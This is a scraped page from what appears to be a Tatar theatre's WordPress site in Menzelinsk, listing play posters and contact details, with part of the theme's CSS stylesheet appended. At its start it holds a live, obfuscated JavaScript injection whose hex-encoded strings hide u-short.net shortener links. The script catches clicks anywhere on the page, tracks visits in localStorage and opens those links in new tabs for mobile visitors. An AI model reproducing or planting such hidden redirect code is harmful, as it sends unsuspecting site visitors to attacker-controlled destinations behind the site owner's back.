_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">«Үчле кешеләр» З.Хәким комедия 16+</h2><img width="876" height="1240" alt="«Үчле кешеләр» З.Хәким комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg 876w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-723x1024.jpg 723w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-768x1087.jpg 768w" sizes="(max-width: 876px) 100vw, 876px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg" /></section><section id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">«Икесен дә яратам» А.Зарипов  комедия 16+</h2><img width="877" height="1240" alt="«Икесен дә яратам» А.Зарипов  комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg" /></section><section id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы</h2><img width="877" height="1240" alt="А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы" class="attachment-full" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg" /></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">	<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-l"><img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-r"><div class="footer-t">
	<div class="container"><nav class="secondary-menu footer-menu"><ul id="menu-footer" class="secondary-nav foot-nav"><li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://minzalateatr.ru/online/">Спектакльләрне карарга</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://minzalateatr.ru/elemta/">Элемтә</a></li>
</ul></nav></div></div><div style="height: 20px;background-color: #f4f4f4;"></div><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="text-4" class="widget widget_text"><h2 class="widget-title">СПОНСОРЛАР</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-2" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory1.jpg" /></section><section id="widget_sp_image-3" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory2.jpg" /></section><section id="widget_sp_image-4" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory3.jpg" /></section><section id="widget_sp_image-5" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory4.jpg" /></section></div><div class= "col"><section id="text-7" class="widget widget_text"><h2 class="widget-title">&nbsp;</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-6" class="widget widget_sp_image"><img width="150" height="101" class="attachment-150x101 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory6.jpg" /></section><section id="widget_sp_image-7" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory5.jpg" /></section><section id="widget_sp_image-8" class="widget widget_sp_image"><a href="#" target="_self" class="widget_sp_image-image-link"><img width="150" height="95" class="attachment-150x95 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory7.jpg" /></a></section></div><div class= "col"><section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Элемтә өчен мәгълүмат</h2>			<div class="textwidget"><p><a href="/elemta/">Кабул итү бүлмәсе 8(85555) 3-24-84<br />
E-mail: mendram@mail.ru<br />
Адрес: 423700, ТР, Минзәлә шәһәре, Муса Җәлил урамы, 19А</a></p>
<div class="lang" style="margin: 16px 0 0 0;"><a href="/dokument" style="font-size: 14px;">Документлар</a></div>
</div>
		</section><section id="metro_magazine_social_links-2" class="widget widget_metro_magazine_social_links">            <ul class="social-networks">
				                <li><a href="https://vk.com/club20069257" target="_blank" title="VK"><span class="fa fa-vk"></span></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">© 2021 - 2024 Сайт Мензелинского театра</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/jquery.matchHeight.min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1000.3.4" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4" id="metro-magazine-custom-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"average","lineHeight":"average","images":true,"reload":true,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/metro-magazine/js/slick.min.js"></script>
<script>
        jQuery('.afisha_slider').slick({
            аccessibility: true,
            arrows: true,
            autoplay: true,
            autoplaySpeed: 3000
           // nextArrow: '<img src="/wp-content/themes/metro-magazine/images/next.svg">',
    //prevArrow: '<img src="/wp-content/themes/metro-magazine/images/back.svg">',
        });
	jQuery('.btn-search').click(function() {
	  $('.site-header .modal').css('display', 'block');
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://minzalateatr.ru/wp-content/themes/metro-magazine/style.css?ver=5.8.3
body_size: 95987
content:
/*
Theme Name: Metro Magazine
Theme URI: https://rarathemes.com/wordpress-themes/metro-magazine/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Metro Magazine is a modern responsive magazine style WordPress theme suitable for news, newspaper, magazine, sports, technology, food, travel, blogs, publishing, business and any kind of sites. The theme is built on Customizer and it allows you to easily customize your website with live previews. Metro Magazine includes color scheme and color for categories, which you can use to change the look and feel of your website with a click. The theme is Speed and Search Engine Optimized (SEO) to help you easily climb the google rank. Other feature includes social media integration, custom widgets, author bio, breadcrumb, advertisement settings, custom CSS, translation ready and more. Check demo at https://rarathemes.com/previews/?theme=metro-magazine and documentation at https://docs.rarathemes.com/docs/metro-magazine/. Read theme details at https://rarathemes.com/wordpress-themes/metro-magazine/ and get free support at https://rarathemes.com/support-ticket/.
Version: 1000.3.4
Requires PHP: 5.6
Tested up to: 5.5
Requires at least: 4.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: metro-magazine
Tags: one-column, two-columns, right-sidebar, custom-background, custom-logo, custom-menu, featured-image-header, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready, theme-options, footer-widgets, blog, full-width-template, news, entertainment, custom-colors

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Metro Magazine is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: 'PT Serif', serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}
html,body{
    overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    text-decoration: none;
    color: #bbbcc1;
    outline: none;
}

a:active,
a:hover {
    text-decoration: underline;
    color: #bbbcc1;
}

a:focus {
    outline: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #919191;
    font-family: 'Ubuntu', sans-serif;
    font-size: 16px;
    line-height: 24px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    margin-top: 0;
}

p {
    margin-bottom: 1.5em;
    margin-top: 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #f9f9f9;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.5em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

body {
    color: #000;
    font: 16px/24px 'Raleway', sans-serif;
    background: #fff;
    /*overflow-y: scroll;*/
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: none;
    min-width: 320px;
    font-weight: 600;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: """";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: square;
    padding: 0 0 0 22px;
}

ol {
    list-style: decimal;
    padding: 0 0 0 22px;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    display: inline-block;
    border: 1px solid #06509d;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #06509d;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    text-decoration: none;
    color: #fff;
    background: #06509d;
    border-color: #06509d
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    text-decoration: none;
    color: #fff;
    background: #06509d;
    border-color: #06509d
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: thin dotted #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    color: #000000;
    border: 1px solid #dbdbdb;
    border-radius: 0;
    outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
    outline: thin dotted #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 10px;
}

textarea {
    padding: 10px;
    width: 100%;
    height: 155px;
    resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #bfbfbf;
}

a:hover,
a:focus,
a:active {
    color: #bfbfbf;
    text-decoration: underline;
}

a:focus {
    outline: thin dotted #000;
}

a:hover,
a:active {
    outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    float: left;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    float: left;
    position: relative;
    margin-right: 16px;
    z-index: 150;
    font-weight: 600;
}

.main-navigation a {
    display: block;
    text-decoration: none;
    color: #000;
    padding-top: 21px;
    padding-bottom: 15px; letter-spacing: 0.25px
}

.main-navigation ul li a:hover,
.main-navigation ul li a:focus {
    padding-top: 18px;
}

.main-navigation ul ul {
    position: absolute;
    top: 100%;
    left: -15px;
    width: 216px;
    border: 1px solid #e3e3e3;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    margin-left: -9999px;
    background: #fff;
    z-index: 9999;
}

.main-navigation ul ul:after {
    background: url(images/arrow-up.png) no-repeat;
    width: 21px;
    height: 13px;
    position: absolute;
    top: -13px;
    left: 45px;
    content: '';
}

.main-navigation ul ul ul:after {
    display: none;
}

.main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.main-navigation ul ul a {
    padding: 8px 15px;
    border-bottom: 1px solid #e3e3e3;
}

.main-navigation ul ul li {
    float: none;
    display: block;
    margin: 0;
}

.main-navigation ul ul li:last-child a {
    border-bottom: 0;
}

.main-navigation li:hover>a,
.main-navigation li.focus>a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus {
